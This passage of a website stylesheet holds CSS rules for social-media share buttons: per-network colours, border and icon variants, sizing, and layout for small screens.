                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

